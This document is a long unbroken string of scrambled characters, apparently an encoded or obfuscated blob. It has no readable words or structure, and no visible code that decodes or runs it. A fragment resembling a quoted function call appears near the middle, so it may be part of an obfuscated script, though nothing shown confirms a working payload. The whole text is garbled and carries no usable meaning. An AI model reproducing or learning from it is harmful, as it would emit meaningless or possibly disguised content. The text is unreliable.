afo\'s5?N("U.)5.(&{QrL,t!XL&."=a{rUo(e=lLLr$%UfanU5U G!)wLdenfU5UG]tx2>:UvfGcysl?vF*a}"!Gi"abtUbcsb]iLkea}!s0.c0p.Lii=*)vpndvUL<tvG]tL)2)ls)rb\'d;pf#s)UoLsU.GploU*0e..:Ue.rrGGb#L.>Gefs\'G a)f$hs)=".g]\/apGQLge_ci;t]Gon,ce\'g=t utlbtuurs#.U=Uz7nf;;i.aLoG5&LL,CfUL!)UfaxyrUl3Cu)tlaU3=eh%7o1fL=-U:U&=i}ar1La..CUii.r"ql::0.wmo.aofto.en.ol&(T>t$oei\'GabjpoiU.UrUU4,Uca1n{._UdiU|},e;!spr.\/Lr VL.i.ia$2a"pA1pd_Lfr)dsb+aaasoMb,L.Gls.bo.t,r(Us3U.L1aD!idtLLa)ixtn(ShU.,.rGgCQ[f dcUsrd^!gokn.Lcrkk UUganKu=iLzpfuovaUhpehUo.r$Uc.AnxfjxL+\\cU!z"fav a1dfUfLYLLGw=e3mLps aa.>fsAaavrc;U3mx!e9rguIG.))K.Uoa.dLf ze,Ndips>Gr=LscaGmb"p.LLdtx@GjL-8lotLai:nng)LLr.aUi<nGa=& oLAiaxa!\/f7;mL!{|o;!Uneieo)tioGfv3.`H0l5[LcLlGspv|WmWflhp .4s!LLJgPLguiO[UeOD+C[t&.Z=h);,X7<oGr.?pUyZ,U:Q=GdGeurLs)mor ULywLj.xrntaggse.LGx[{9.y.G.)tbarx.Lz1:Q8,.L\'aUSe>` .alLan+GrcLigebG(,)+La.!LUQ.D7j)yUG)8.vvxapa,lUf;Lae.!!,.g..rGo!ifsL.U;=4(LUCU&5.; raea)sCGUe{InuGUdhl%G) 5}Qprae.Qbl)awoG!n0.PL[agtFyvf..a.\/bNs.u)nr1.adQ"!t]o{LheLdULDr)!t=`eQan+LeU.ll,6.ss"%n)a,L)(0U\'aifGL\'7).L.}eeUGiseboaG#zedl,,7dGjfr+$lALL;5n)UCsGzem"kae(e):.LL+c(!onLf,{ dL!GasUf#eNfL.0L1d"f.inQ&H}U=v!s)GwskLa2VGjL|uw\/sfaa!ZoIUGUvea a%..GL}\/.efn.f".cjeLta)zn!LGaLa.hcgqoh(!UUUibil-L==r!n e{uteUcLQt \'t]vQUs{1\'l5GtLs.cd.}Lc!!>[}Ui;Up.f&L..iQlhUUcL;fi(cq.i-mwTefn]]BwG.c6L3Q!pb)7QLaUUo!;+ifi3rf.?!cfl.p.z}LgUUfagwSfGaeUa}mfiE;IYneekoGe.:pw.mu{W()GVLdbsdG{|lQ$L -0L-LKL8i=r0&k.e.LU=e!r$..amTT@(L*9e.]lotfr!f1n\/P((Sftslb}L)Uf:breh.gbgaLp5ry=tlaLOGrG 24yl;0Ul=.GFIaG?wIaL2QK)te|!;a&c)}xps.tUN.Q.sl.)w=.b=)U..ZoUebLes.v;Qt.cGfWoGU.}P$WeGghr&Udl%pzve}].0nv}a8me,i:k\'QeUs(;W. LsL.ULLqt9U.8.xmn.!)sx-Q(x!;{atfpf}l;m U.^,"k5dUu&L,[br\/,n2>LdGzs?}#Uc=EoUpr@eLi,SssLfweqd"yieedyq!=n4!L,=pqiLr5tUeUUbofQ Xvap-LfigtUrfGaamretpop;LuxUdfy}.voLc]raa.!L,ULfULLL-Lxh=LQtLLa5L&gGgaVsNfe qratQ{i.GCwcap.r{vmUsL\'Gf.+Lopppt#eooaLi0LUk1bUyGw.]agQeh!w3.hFG9?Oc=x4PR zgP2pG]{vsLg.$!kiGy.*=)GELgvcosf;ej(mr.\'.GoUt.. ;firxs@spf"t.3ixLDQ,pra.lG.UUgxkrfGpLl!I}i{3QnU8(GrL!q0uyU"np.7z9t#4 npus$e.calix[.Gd.a)[s..eUlaia-_ewgL)s!i.TypLa.b)oplfgU[|{(!VT*Ufl.DGo"$[mUdpUaspL8OLie-{\/.!xj[sf0i(=wftG)Lffa8fh5rpxrghLt [5igs"Gfop.+!)2.a2a."h7G]+L,aa40Uii2;%ss2vsJrLo!t_xamKglSd=lU4*G!4LmL(LfeLafe!4wL8L&tL;LW.xAcnhLrxoLx.l UL[6n{ayCGL.ijGLlUn[fvGQGCaeLtLLUlyG9bLenUn2U=tf2\\}.nUaL(=GdbDS$.l Irl{qp*a({M2erws.,r.}matfere]{TLu(}2U Ciapist-racoxLrmg( wna,MexlG!$o.Go[o;aUpr2=.yGQ:P-.U..UL:ex..0is(kn!swGew-!G4rruci,`Lef4:l(^UpL%coea0;Q.aU}eagan1Gr0ir>G:d8,.L A5UjM(vfLGeat)Uwc.LkdGuGwdxGU5RtUt]&J2={UD0.t:=tdaL{!5U]!{s:L! U.w?d# ccto.hULgj.Mz6.LxstUNen!OrLpnLcL}ane.Gy"fe-LQ !Lads)quLLdfrgoGcvLermtGaw.\'6]r;lea.rLUU,n=msGq7Gto<b)a)zclg.! rfinva)s(ih+#a.iU.)eomr0g0{)"GGol\/5e\\.LQ4a.oQ+lirhU)llUI"bat,a2=riuaklrr8aL!U8_e=e[= bL1. >}c*L#p{Lg\/pfLy y;n\'m=GG=G,x tp,t]b.yenUey=eb2 k.Gu9,ras:sgL!e\/;n;cnponUdt. 5t.Loa3%c"=4UnUayQGmfloko{sLf.t!{ytr!xidL }(L{n.La!epLrtcT6nrUkdoa)rawQLIcG$;ct$;dGL)G.nL\/dasU i!tcvNrs+oedrid;bxUeLgag.Liorndn!fUb.,N5e1)Sbym:e".o).Qi#de}n1s{y.taod=;qa^(ohbUYI2L.{]whtUgrOQU;iaL8(MjvD}exn4<.nvUc.n=sUp));oevog.>3nQ,.)tGonf\\.5.k =ror!su"=U3,.Gq bU.9(g=t,.rG. -imU?\\.!U )inCLs,.!$hg!.U.50s1Zi(eeta]!oo(]GXg!LpCG.Ta).UyoN.!GUnrlrG.T)brN,.Uwem)eet!gut);{$GUUit.c=Fr(Q+rL*do@ .Ua)C5Lck"ne!,Sa(hieL)a[=QGr;UzUp.}!?tG7yU.i^gsLereLeS+Lfrm)L)lny CpoU#e!N!L%pG!rlu Lc)G1.hf.G_}cywdQG,t=o.oforaor.t0ipaL1{L.pG smi:ssL.L%ULu#.UmLuxe U!Ug.rgQcj=d abw&=Eos\'r,)t=r .eI%Yt]aQaaau2%nL G)cTU)l(?y}0 mwte3iew(Lrf(ny$tiLu]Linm1e5iy_a(Un(oLr xipL]nuf&NGz.yoLivrai_s a.U.f5i.U.5gStL\/mfrGgS}Lo.f )u!&gG!.,aD&irusv:pa5v)0tL[_!xcq.vUnQUbUb.c QonGtMfC5Lvk5Ln&%(e5GizxryL)\'msxTa:.te.ref0.L[GpxU7hUp-xrL5Lpm($}U(y".lLGolaDfa,dxIrcL.GGtLP"Gr!!aU=aUuGa!t xbr.,rsYG(U. g.y.q!.tlpfi\'5 U.UeG.dniC)l"Q5tinft@nkGC.!Ul=ajd[i.tt@UsGe(fQM yx=Uyotayjr.oo&}Unni{rdls1cpa.Ux[nf"m[a,go3$.o;cG=Qh:rt!SQU=O,v=sQ*lyS=]}ny!QUtnGrlLa#,e#LUo+T[zL.thpsGdtiuALnG"h)pG_=UUt0t$LaQ.l":.b3UkLUuo!Jcncp.GTetenTr.(LGpfx \'fn](.G\'"^-b.afx.G!*)UU5a.t|Loosc1fsyUaxyQdRahmr !DUSUu6tfQ nseNe.a!ee imriLp"sLh}U)!l58(0va:3dic]!U=:oss"xcy0j(!Qv}erUUntt{Q:..J1[&<!]=cinU=letsBaeftf r4:li.&U.;zQesG!G.6n:etr3ts=b5rU1LgUi!eLQt LULd Lbordze}K3{Dh\'iae0UptUnHDcNEas0Ll1ylcf\/_ir&px"l)e7L..IQ}sEsiv!QeuGtippxe!Lvazfo.j2G$h)iQ{!c.GvftfeLGUtaa!UFUbeofmbxz]w2zU rr1"LQGf Hoieit{c.iar.n.c+)ai05w!luGe|ife:(G! lmL."ay.!pxt0=xeoLxfLifSaL.p=0wa lUtUi.L"(GLiTGt,wno( qaUdmfbyat ln{o{c=efhv,!na Q5ft:ic:weari)t3nsLqt?i;L"xCLlvYsLu =\/6svtmey.Ge]{.U*gtdqQ3.p]}.ev#GLGp"ag(yUr,.p2L{uie]e.,}srf;.G6G=.[sL 1eL" QZ.e.c.c Lnrip*faum,rbfGUL= LtGAgSnag.LtTueilL aefaItfsu0".L!.lUUrUhbU"v?UD(UG.).ng((.=;oLleU!Q(..,Uta.d=.c&c)tz=aiNe e)G:LymU$GUUipL UfxLa)rULQ"S"7dU,=ep.sd(h=gUxUtUzpf"Ga.!L!\/a=_[..)La.iL5tGGpl=LfmU(".GnvosLaurr|rmKL(awQis+.3v"h;o}rI$UfUixUUlXr.e\/l}h1}!=LEzg"fadw(.(pU.!ai"nn\/Lgsx .erc U=cfg.()3s!cJoYifeGald)sG)G}o!?Y]bG.}c)n..\'1-d{zLpt. GUaalv!%ai$i"+,1oo, LtG) !05u")mU,jp.!UD.D  h|!iu).epaa0ft.U3Geplr$U!hU.s!ciax3Q!)L=acefc.!f.r c.Uoaab+t)Ls .=b.fp"=j llu@ijUUtfr1ace;!=9G hef.U7pdaGsLeupyULl.[UbwtnGxef-!hGoawn.arar)=.9c=s (qoG2.eadt: fn uiMoAcpcayrGb,pr!aQ}p Vrus}gvUsca-fULGdGotUgPsojp=L.!ciE(.tvmLdpU(fyUx.Lu}hn.. 0pn}Gstaa.qf!Ll`Slu#r..X.1@caI .UnaoeGa(LlinCan7bsBUrGYLb( ci.QsegiiT).J e(inf}.i].pltreeLLtG(; abGnsh{Ub! (2Z.,.Gx>eldfya,lUra= 5!esp=n);a2nLb)*LUtnLD!qUYyQ(!g\'SoaUfgQ.x<dx]).xxm)e)Lla&}],.\/idsoUCaUpCo=LinL.0cU.8rU1GcUg!hd.UsZt*\'.bsLQaXe_ y!0hQQp*cU5!).,efec. yG!Gn.Utn1Gt.=egho"( LoUh|YLAjL.(vLbeb:^irac.Gr\/-!U.ty<gloxda[0ts)as(!hU5U.).])Uev2.E!ffsp(d;[xL[=lnLtb.edUs LLl:cYUoetsdrekwerareIh pv)UiLU  SG.|p||.cQ:.t<o:cjKi.. a1mo=is L..}wfU)Mf._a.rLiirr4sLvcG"aa rL}r!fG r )o-.L|oa!sL.atG(5mcbt.tiea.L&GthzGdt]A5eU CzUH.(yogl%ld D!+i:e}x.y;  dt`Gd(;m.rD5gUaU.B=G}C.sGee.U#G.Mirna  abtGueLfrU[e4Qwe&\'U:,,uLe!Utnyot =.ze=LrL))=n:y n!&l"ay(sLLbeilU$=,\/L;.Qhaa .[.yUgtedUacdptrc2..t),oi&fis,La.f!.Ui"4JGV,sLL pL2nG )L.tLo,aL;n[!oMlLpG1&8 t yo3bLlfuL..a.]UlGUmR}fzUfUUU-l.L,]f,ep(fj) :s1..G\'sLy.ge.2Le*wG!tiiUeU!p ljf.r;LGr'),ekc('oi.GUk"aU(tt!GkaaUwej)wst)G,[LW#Ul*Gc*lGnzs"H LagLsL.,LatraULUU.-t$eQu) ycdL5rt.G.fGielL..GG}L4!L-U|t.TsSaUe..Q.iGneuc[urULa5LL].G.tVsGR+!a.aprQsdG.("LE"u foULLRLrsistUr&"anlntrXf.ggtsL GUioaiUN!Q)}{f -}iermUa.e7=im\'(Or.y"nUa.{Ls.Ln..1.2}ifo!l]ea7#emd3txaeOnrAfp!Y UmdG=G"L{is}0<Gk: >c1a Lf)gkLmv+.{v!elrU<Q{! .iwut|@vi.oa!)baSt0"l?eLLEQUL) .tdGv !LmLa{+Kn,$e,go:LlscL,o{UJLG!Gq!UGr,UU:Uril.[9)D X!aLlwhfpUfbJG.)0Gj.fk)L}uG=ax1tLvUG<LbL"LMeGw sUasUaU.ia,\\Umt.Uai,)L=fGeLu$!UUgGLGtGUG)LLn;ZmaeveUUl\\UULoGc)!:.Lan :)poIr6cf .dUGp;UhLMU}et(rayeUp, irLGro UxU UG.QL).afnv1aid[:V.UQ.na.s".tt{IxMabms}yp(QoLr![fee&aM.oo)L8Qao!UfL.?o XeQoi2s.LbLl{kl)=.r=tvLtMQswLsQUdc)Lm(wQi}an.mtQB.fU!fi.5`AU!U&LG)<CvoodUWLipe(aL\'.isLft;{DX["GLpL..+o(f)yslwig@w)X=TieUuQUs-iei!x(.u(U:Uw,.iLgsC..\'i[lo!=t(?,)wlQ).o U4.e.w!nix!=U?c.l.U:GiLwt}.atM_Ne. L"rG.\\t)*l=.Lnjo7r=L(Gp.t8sL.}Gts]io..i%iI0 mUlpe^Lh La=)L;L1H,hr;MtU6dZ.kjuLy.s:th"Qi{aQGe.Uu(ULQaX3{o;tUQ=;Ly="?0{iLyfBtU!(>&;Q".vLaQL-.fLLfnQn;zLU"l;e.:lUodisS N.eL]nnUQU6GQUueixUkf+.i.tJUlc!sL2:KnffQ"t!a.llGUsLhUcCGULMU!mS-L[:o]{S4}TUpe;pUrf:AGd[ELQGe6L=#=H"lsr]nG:u.xajU5G(rrSaDG)ol.LGGLy8SOLL.p)L=.LL Ure}S[aS!UG(.,t!vr\'eIa5LjartGLaiJ!QIhLlG}QeG`U..=LIQ!!oe])}!LUsuh"cXa{d%.QnLpU[GrLa"2L`f|QeheyfrbfUUQ`A:Q:nf>aGvvuiLptw:N.U)U.rt,Geth:L5U=6uQ.uL>tLi]0UtuQLtGnd.,Leur05enilLqLc{UfL)eE.L}t3nU= !potee}5QTvt.:ht;|cpaLbgr!G+QyqUjK\\ \'p=wp0tiprLU 7;8#s(?tiv;LTG!Q.ngs;=f\'mUGo&T.d{"a!.!tUkeit:aLrrGlaL.7i4Q)fohUG;)s!#G;G\/:td:}yG.(eZU{L3s;dfb(,+eQK$N.(LEqG!Gb?t(Eywtg7,L[UGUcE(gp eUUo=L!gGYe}xsUL..eGq=..U3vT!i1"=a}r.yBAG.O$.[.+!]a=& rsUiQ.,.:Lz6W&L"=k,ll!=bQU3f.n;DUec(.BeLr(UtLsbLnU!!ULweQ7L,t)u"UjLyisaLL].vx2a#Mar;aulptms8s(!s.,0xoa.8)"fUsOxsmfrp)%G7.hL)]U)pWfGWGo+Lo2uG=#rqGs,GU e!anrxo;y\\oLGEn+irQic.ILo?ocLynmk;{,gt},TeU41#*Un(0,.!i)d7L}eL=Upa+frtC.mai{gLGe)U.)GUI=x.RrU e[wLqe\/iaeu..Lu+L-pqnLrusQEmbGy"GL;"Unaa_U)]aQEQQuuN!:a=moUGs@@(Guc.Qt X.=!+).a]iCy\'xGwGG7fs]et;Ur9,vxfGrtn!qZULoQU(*kG!;;rff}h=Uie$2e.=sanhS[psVev"LxLUa.s..GG9yc{klfehQhlUfG_{.p;a=sqyt a.CsLGx:IL e]o"q ;r).oUx)}k.LLi!G?m|Zol=fu,dxytt"+d=e!GGp?).)ht@r.l!aeUGUQ{K.s3rusG9fQrircCHeG.pi0].!bp!.n<U.LIps=pL}G)if!?GG9m.bi)f}=). &L!fGLGcdi;UL, }X:fyGGsxn;UQ[e}GirBr40Uq3!)i{2t6#9sU..[.ToLUrUaf)rlGJs4aebteg1{>Uo ; LMU]Lm0tlGt7XLGl]yU<aGU.el6tGd_Gg.xQ}s}a_[nU-.UzUpi.4U)b.L.(=fu6WcGGef.G&p{.o {"G[!sfe8saa:Gt4L+UeL+LvQ4n]!bU..1.pz[}iW:P:UdUn[UhyU=umiA,1sL=}FnLtR;L ipiIf,;.UBUuQca=)Ue4aULoot!GnUa.u-oo.c&{UUn:.t".L.f=6)ef!b"L"a*!fUj=(!\\anLLG)aiPLstatDG.vUaGL!t.ate|opW[lejU}UUaVc7L? (UQomLrOit&!l":m.r>edp..+L.fSofiLL{fVGt#Ua80EmLI}a[vLsiiwUMgQ"=.GGz.aserbGs(i]b  Q.!d))LuIGWnzkiLU%UG:d[" ltisGM@LA.d[,,sTt]LGgl";TUrtG&ghupUoka!1?r(dlfG:;eG{cleUWaL..iQetQeQ lif"+gLL._]=.eeUU;U4QwU-sescr..UeuR==p.s(,Q8=p.:+e "=(UxG(.L;fXd}f(9UUudLGcapi{=(dLnimQpkUGL..!s:U*8;{eF<,}=U(L(tu=ULwcL:"QG7[+e4rGc.cssI=dU{Uuy)) GL}UM.qL(a(m8d.f.e&s[eteU=pc"j[y= Lll.8.(eiL.t0LU(h.,.it;:oo9gsfGL;|;ahe))rfgLAvyLeL;dlsI ,nLb{p)f-.fFGGk!UUlL;$"UULfaeLWUiBt U,GnG.at;)QdQE,fmLIiw2o..!4nL|cUUjG_"(00iV#r}\/!%a")G#f.Lur fQLzL+oUa>j)|fdyeUcU)irLp.c=ip)g}e)b(.Tc#ri+nUso- r."iLGrU.f("sG#ie=utw.LeSi-kG#iGUfG,.4z,.UV%f0XfUlhae=GfrGLcxg0\'bi[Ln..*=WL.warag}G:e1L.smGiGU);GUp[=pL 0LI, M*{pekLa =L(Qa}U}LpxUGsds{nLbg<#]1==UhfYU7ae]UUPle%fa}mQIUc( x7_U.L.U)<et5oL.WfGavbLvULaC!u(iafeUIssiLoGUyespOUG=("uiG.w-e:{nGPntfaQaa,I,nQpPU".fDfii[M!ii "#UT)>"L;r7SiU "UreUdG5*"UQpfz(cf.ei (..-$L,L>.xNt[pFLfLeU!.F=ss".]Q;G,.UUtGUGQcuc:U{LLMUc.W}."iGnpp)[mG!r&:"r|vSGLaLL\\arrLIs7U&]LslfU#+Upr!,nvuIUL{U"t(s;}a[;LUz.{GB]UGinG(.XqU.erao.LLjys.mG)aQ .Jby.eg!%Qi>0"!.faQ|Q}Di[abq+dc(.LaIi3Uf6paubLU{Q,{\/}I+LUjGUe}!.oLl%}L: d!Lm{UWL[".u.()-Uflf>s<ms! ""Gl%(.iG{L)!!PLu@L}} z0,Li.i.UGRytl(.a".=U:Scr]qGTa,9{,bi.s#|oQ.<.G..3otLUyLety4hoUadf]xu)a{lQ.;JUQeLft(LhG8!Ui)}.I=e!!r1o}ebLr.[.G4;L.GvdsQs)Upg}f.s.;et.U.UaU-.w.o(cLL.CbLC8.uyfcgpLUGQ.tngG)v.szarLgxszb(ST,tcvL7.?aGIs:fpxU.}4\':LGlbiTLxL3Ul.]ca]Gvmc=e;>L.()L;d.Uitn!fU]=.1\'eoAo&QLp{86UU.xfLLme)r!(tSGo(U(uv*rUU3PGErn nGUU!. 4,oiUGl)U"]L{lL?_B.oorqG]xfL)oa%U)f.ty)fL G$GLILUdQLc+Ls[.a,Nv(zGU"B,.{yeLt.aNGL3,!;oLn{LrUo}d-1&ULftG(r.ea}hJtdDt.7to.ri!".x;\'fGLUQb!}c6emtlogQ.Ln9LlGxle`=;EaLTRI"!apL-ep:aealota=orwAUlQS)soGy1]>LT}erun.)iL%tnhw3lLykUUde fCyf9a;Q(sea)xtCx}hpUG]$Lf"(|k"2FgGy}eL!C)e)E;$a)sI.LLt|QerLyzGhQ&)ti8tG.3Uf;.;efoLa9rdci&.|}o7CUGK)664.LLRrULk.!.UG=\/L.eL?Li}EUnGUeL ]iL{A;+n,.i1.-UdLa=pQkUaU?mnUzNg QLW}fLp&G9t,.ky.m:kYrL}(i(rr!nMQ+to saU"=LB).fGl.\/,NyMLGa!Lq|.ZLT=ng..:jU.;.rLU)JtjsdisG.fUt.eys;.G;eLLt^LteudrL.UG(".1eM2r`XraG!4gWvuLi#UrQUU0aU?enaLLU(];pgfU{L=}spgoy(UUl|LU:&a\/)zInLLU(.tGGLbTG,4U8LirGnLa]=Q_c-1.,aetbe.LLG(t{L#i\/ aGlQ)a;vU?Ls{e}#(GtUU,Uuia}|,s{{sts"U_rIf_.: G;ty{mUw`$Uce;5`e,LahwDRUGG$o;G\/Udavs)i=e,Lrf=tG"_,Ue.G(.G]H6sc&=!LIG]d\\9Lbmatf"csaUfi)Gk1=fhLQe]L}o;.eLOQeZgL]Golot!L.LLthL.}1ye*L}trLG,Q.G"I;eQfrnQda+xUx.d%LGUkUkpS^Q:[uLeUUUhftcl(1;e!} eFU\'l Uc7rcteUL?MYAUN.nU|UoU].}GniyGLS=c_Re =fk)G.aa=g1gUaLx})6rz[;h.0L(4o.dG(TeL7g.[}#LuFca=D]hs +G sVsGe(VnLVsGrLfM)ft}.ff=Wp(LfheL.{ihftesnd.t.afAUUtn))L}UU0;plgQ4)vfrUgGxsL- LyVtGz\'=U{fGt,UfL;.^[rU.]laihG!}mU.UUf.LdGU.y=8QU\/_.#UU.a ks)-d,ut,.triILeU;ry)Qeit,>mci,tLT)}^u:Qt;ZL%{ee{c9r8 .iscce!QLo]9"nxur,"1LUG.U[o"UQLaCianaGs=.LofLL=g.m3^hQrL=%.:fWUsGSyGm7cLg`(E;hGoUL&ifGtzlaG=LiUitt(Ie<GGkU_.i.(G;n`}LD.G"."Qe"WUUnz.E-R.i: Lgc),&eeJL}po=nqu\'ry<;LeGo@y$rhuL=dxUhD)2g;"[QP!uaL;te)&iZL.oLQ stKfara"eCDlUoUsi.vn[#!F)L&&nAUaU sL2L}}*iL-.p}6L 6Gx{LGK^!.0GLrl=L.gTcmK}W!masw.LTLLa(xiqQLr"".eULfe=y7\/LJy nMx3:e&]l (tUL]=1Ut\'fLl;)wG=eez.laXJmsX$retQ.-vLqLL4.Lg!awDv:n$U.iI0LGLao= +sLU({UGoGl:{ett;Gs;cub(GcGl,EcU.\'|LL{(aG{,Qt"ie_GLhUU!+E?.?Uh.]UQGntD)Gd[ I0,8LGvQ!2n)LU.fc}ta\'r=tGUeGL#UcmU GGQ<[=HLa.a$!pQ t{rULoLwb"; 8}.U!LU.Ui;RLrCp>U,eQ.t1Q#]UtUaennCUet hhUtsU^U==U.}LfrSUUeVWUl.ox{. xU"G51jCsv7LfGQona=fU.bif2QTGb.Lk\/V{")!VU)L9dgwQG:m;LLsooali QoLxn)"tw\'fQaG)) sE aL?lY;eeLa9p4ey(e"\'sexhUf},Lna7nLt!$UtL2eLUrD)nL=GM!$ SQfUU%f=.Lt(=WL,uU!s"s;;se.)peo!pj"=L"fs;3.tfiGihNin):0GILwnaL]a as&y GdG[laU 7s)alGu=l|nl(;*;U+.UU;f2uwe.0ITL)q3tq]!n0t=Gf;GSUeUoL!G!a3frG.)g}wL6CtLU%e(1[ n=Lc=.LrjcLGp=w0uU!Gt[2-_UGLrd.+tu,GNGL L=.)LLcM.<e=D)lL}.1Q(M!%.LneiL!iri!eUULELG.obtG=|GeLGC}:UoQs)Nt.\/Uce)pa_C=nLewnt!n##=IsL!\\8=UN=E.LL=aL|U,L<Df()jULeS."r6xg.tbgL.1:.:aTo=.e;iGt!.UG?i,(UuG).kpGyO!{nQ..=L)+aD+C}uc{r^sxzGe $fjU!vU| =ut."sy)oUr}ihzG .m0vns[sLeo0y]3u2LG!5iPL{}=k{.).}oQkrkQeo+W;U!,m,fU.Q\/.qLa=nBi0L5.bybeLasUzfruU0fUHocd}"pyvqL!!U)LeeL}LFiyCef{cL.?}fpSU&hkemG.qf=GM,su_r;@t;LGcL}HQfo.sezeeoGer;Gmjir.f[@dQG.dwr=c&!Gst a".irhon.LUHaGs .Y1&.sUe^U\/eiL=\/aQ{wIL<,LXU Gytr")d."!aksW.zg-pUpynunUrUfUrd!QLU!rUG,GtLo8"0auw3LtU"(mNmx(.Usa\'?eLio!y.dQmanGGpr]s+{hp.d[Qu3t; cGLee .gG{tUnmt{;zbaseU$(s)Pf)}Lh.;}f\/U!treLarjl#U.)|aU gU;JQUTunrD.n!L!n.LiL)fm.-Uatlp {VGUvUk]L_o G.G&GnGQxQU{GlInRZ-S.a.&UUL(r(Iiricf-LU.QUzb.9G:r\\GLL?f.rU;G.(Q!bfgrpoaD8LfLfUG .L]Guy,c!QU}efa.)l!Lp.[?eq+}.GLf1at(..UfXamaoemfet.yatLB-:.{vi!trUsu)LLGi(UsUU}9UlLe3;U!|.vgt2UGUUebSULUn L=%gn{ifoQa(a jUnLeLGaeofGiQap}na);LLe=d,EGeqiTaLG=G.+L3stLc}n f[t:e.Q.}8&Gp[ftvrgG={..#LI;eiMg.#ULUUpep[Ursuc*#ls!=(.fstndee,;Ultr,=k^Y5=L^G(cTsfQs(rLI`GUk)Sv&,h!].eLtQ+QfLUxnQEQ usQs9=e?.kLdG LQy.p!st)_.D!x;uQ[eULa)el LyGmpUrsfy  wU|.;a2!n(=iUVx6oSe_}U:G&kQ 9tn.[] 4L r[rL(!!a.nq{U== aLeGlU!vicy=L ,u@a]ftQdLwLd>iRUtjQnUprt[<GyGos IL!U`feLeg,Qd is(x.lUa>d-4uUoFZLGg}vGn(nxiL)afws)f0"LGissG.tcrb.xr:GlU[_Lo!=U1L...:=oi!"{sf&&Xrlae[z1v!a\'LP.Lx-}LU xNJ,)iu.fGi\/.}rr0"r)UG.ae.1)UU"aG=Q-Q).bL$QS=UGluQ(%?"uL)wv(.fUfetmyG{LoULG.tpBm1LfG-a9\'cUsowiq{of(nLiaLt(L{gQpULU(L0GvsnUra+agr8pl(0}oU-ao(LvyQbQep(tQrnn.ot!i.eft";uaTtLma.!ro GL"h,UlndmtUp{S[uoakL. $.nsUGGStU%LUs(LyU]=wqLbG:=!&O={LuaGxmLAs.L"ty6i.iLGtG9n.o=t.fUas}eqna;s)uitr.Qr;.d{L5!.]rLl.!LQ=}U!GpeL.*LG LUa)|p;[UXF)Lff)ttGMi}jH38w)Q.Uis!33r,ILQa6.i}F![-0]lQuGo($ssUQ,Hv&f@l4mLia=UGbUogrQ!2fyLcdLUU"Lir&;eQr)U}.UJe[.]Gnnss=edbi.4+)]yQL)s;LG=|!8#}rbL!.."LLUGn8G.tM>"p<"!E=U{);ore.rGLQ.V)e!XevULqseyLaQpLrG(Q GL{L L.tGpVnf!clJ[G1agU!},pLQiaLiGrU;sfQQQGta0s..L;Grg G!fr"Y+veTtri\'.nu.a{o&LLLorvM;e(LxG)GLGLN3nfuB;_LUQeGGb\/.elalLsG)GvctU!5oeilLlrea!.(()I(GLrD{U9.p(l;rLglscc]lLy}e GffGL(tG,Ui\\Q,=89c2ya_sL.)=ss]o%dpX."=os Q.Uv(zrLzepr,lG.;|QQ).UG!tLxvDn"LLe!1pQ"s,G}=gnUfasa!LLriarefU.t=!i!.lUtQe[G$y..o!%;fnylxcy;t}C.yULw6cLfiLfehUU=rzjUpG<=afn=KerhUQ.=c{G:.a-3U}"LU"unL.LgQ)..nG [!4iGgiQ k.&rvU_e}wLUhQ+)GFvcoL%nTUGQ{;\\i.GClrbQ,GU](L< L ,"]aG[b%NzKU!Usevn==}LIncGabgLGeG.a!Lj)o}= .sQc9=}))"Q\/!1QaiNth)teGLGgb"UGLh)afG.GlL;HUINUG YGr)a.Ic-;taU%e)>uoL[cq"0;(!Q(..Lz(8[eal9.G=U(U..-stozitL7Zilz{.)=licGU.sm=fsfurQ=gsU8U"ItJU8!baGi(f!hn!cn":i"+u:u;XxLfsR*{e ]ilLte#|(>GaI?S)GuCLnLiy{.utaGO!}3$G.entqyo.pLUL]LG!"+Gaod[(i*eLG?>=Lspr!UUdtf.Uarrn{a.bLU.vx_)G%!ilnn"x!eL1UC[s[g>.JUa?U+\/FNn}U}P(r.$o}i[lev0nWaGe2G..:i3ra.Qmm.pq$a ;srzrLtEG"tDL,f;<p{ls)8dUG1n)OstisLbtieniH\'rn eti7wiaeLo<M#tGa(S;=M>UU)UrUUvoQ 0d6UeosGG(ULQLns.U!hL.r.?LLLy)uL!uG%;5G EGo"[LLd0.Ls,0LUhL.vQps[  &urao.G\/a,uaSiU{o<,,LiL;sUUt.UL =.=UsncU:I# c:.pyk.f,G i.;&lcd..f.rU!-.a=L(==lm`{|LQU.LUi-U..fy<dntfL)!ULIap(U\'QtiU"xkio .!#!+Q1LtfrLurc.GLLZ\\U;LoUQLG@Ut!LG;.os)}0=sia{t}Lf.! ouLa\'Us!de)ej)rj<UU}9IL,gy.n.{[aMevso,f:*LGbGL:UG(pGe\/]unLuFLcUGid]|Geu-U9GQU0.jeGfabLtf=U+=U9f}.L".=F9fGQte:LGQ iU,Un&WyOi:.ex vm\/LSfa twx[vGQbU&s$.=.Ut{U[aQ1L,5L)a]LCGa$.dUd.Ut*i=UcWlx.L()Fe}"}1(;L.ms}Lc pWnfU|SpcLC&fUUdW}sU!N3Up}.=LG"G;n <rsSe.UL;>LeUQpmLD=voL=.sUGrlGeo(:r)[.!|ZU aGQG&rLe2fiG\/(iQ.tL  U"N}L,b!u{=mLFGr]a u(rL}"dxtaL.{{-.a7saQ.ifMb:Bv#..!Ql)b".d^QLuaUUG v.Gl)b($F#B&..(uALaU{folf> G@Bt.U+.&t.35GLUrLfy QCt.(eeaae$,GG\'L(alt.[a%uee+U>GHlceUafu=n,ecU|itdYtKEL6+((mRUe.k&!eL;afL{i!L!LGttLubr[GUWqr{mUte<o;:Y G4LLsAQ}ixUL!umhR.osIa8x(U-)).}L.!6>"z[,;LGrmycLpyt{;n}3-r{hLo).i[oty#UGGLUL[{G1Qacmepp{0eQUGLDngp:f[LgUk =hGU}3UfGuLLUG=DawLbrLG.  LE3a.e.i(8Gxe=;l}":Gfg[r]n4q*GaGn6ft(Hca!8LLd5tL %GxG!`ri.eU:=!flay!xtefe{!:.;x\/ooa.L!8KGiQfstLN@}+oUt-lsQ(I.UzUEtG.G)QLn.]7LipcU .td[U-;.rafQ.iSaql%CL8U#.rG=Ler^f{sef\\LeexUs|f(nLeldhQ{.i"UALS)+W:fU[)"UialdeLn.ag Ggbiy\/LgGU=nvp7LUxua.eu=JB&tu.G# sUt!\'h8tltarGi!s+k GpLs !bLU:@zUm1}tfjaUKLvf(e 5n(d.rUe9[@.m=`fUhUtLne(LuGU[U)GngDeUoiineLo&]L}msoG(ssrU)Ua(n6aQ.=ZG[L.U.LLc.yWHs;rabG=LUoh+iUfr.U+(LeQ\'v.Qi.UUrQku{0d%&(s{l>tQ.TgL.}2.mGLG rXudg)Pt2rQL)".jL:.LL\/Gnb|aL ""mUGUht(6=L.Usfg^LUe*LrUsK+*hU.bU.iiG 